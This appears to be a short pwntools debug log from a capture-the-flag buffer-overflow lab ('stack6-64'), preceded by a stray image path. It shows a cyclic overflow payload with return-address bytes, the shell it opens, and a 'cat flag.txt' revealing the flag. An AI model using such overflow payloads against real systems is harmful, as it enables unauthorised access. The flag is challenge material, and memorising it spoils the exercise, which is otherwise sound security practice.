 got path aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaab\xf3@
$ [DEBUG] Receiv
ed 0x2 bytes:
b'$ '
$ $ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x20 bytes:
b'flag.txt  stack6-64  stack6.c\n'
b'$ '
flag.txt  stack6-64  stack6.c
$ $ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x23 bytes:
b'd17dd73ce8c54e150c5bfa853b845218\n'
b'$ '
d17dd73ce8c54e150c5bfa853b845218
$ $